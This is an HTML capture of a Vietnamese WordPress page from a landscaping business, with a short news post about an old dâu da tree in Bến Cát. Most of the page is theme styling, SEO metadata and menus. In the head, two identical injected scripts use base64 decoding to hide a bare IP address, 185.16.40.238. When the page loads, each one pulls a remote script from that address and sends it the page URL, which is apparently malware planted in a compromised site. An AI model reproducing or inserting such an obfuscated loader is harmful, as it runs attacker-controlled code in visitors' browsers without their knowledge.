

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/cay-dau-da-co-thu/
body_size: 22272
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cây dâu da cổ thụ tại Bến Cát | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,803] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#webpage","url":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/","inLanguage":"vi","name":"Cây dâu da cổ thụ tại Bến Cát","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS.jpg","width":2592,"height":1728},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#primaryimage"},"datePublished":"2021-06-22T02:44:30+00:00","dateModified":"2021-06-25T02:51:24+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Cây dâu da cổ thụ tại Bến Cát","datePublished":"2021-06-22T02:44:30+00:00","dateModified":"2021-06-25T02:51:24+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS.jpg","width":2592,"height":1728}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/","url":"http://cayxanhbinhlong.com/cay-dau-da-co-thu/","name":"Cây dâu da cổ thụ tại Bến Cát"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cây dâu da cổ thụ tại Bến Cát"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cây dâu da cổ thụ tại Bến Cát - Cây Xanh Bình Long" />
<meta property="og:description" content="Cây dâu da cổ thụ tại Bến Cát" />
<meta property="og:url" content="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2021-06-22T02:44:30+00:00" />
<meta property="article:modified_time" content="2021-06-25T02:51:24+00:00" />
<meta property="og:updated_time" content="2021-06-25T02:51:24+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS-1200x800.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Cây dâu da cổ thụ tại Bến Cát" />
<meta name="twitter:title" content="Cây dâu da cổ thụ tại Bến Cát - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2021/06/hinh_2_AQQS.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Cây dâu da cổ thụ tại Bến Cát Dòng phản hồi" href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=4752' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-4752 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-4752" class="post-4752 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Cây dâu da cổ thụ tại Bến Cát</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/cay-dau-da-co-thu/" rel="bookmark"><time class="entry-date published" datetime="2021-06-22T02:44:30+00:00">22/06/2021</time><time class="updated" datetime="2021-06-25T02:51:24+00:00">25/06/2021</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-dau-da-co-thu/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-dau-da-co-thu%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg 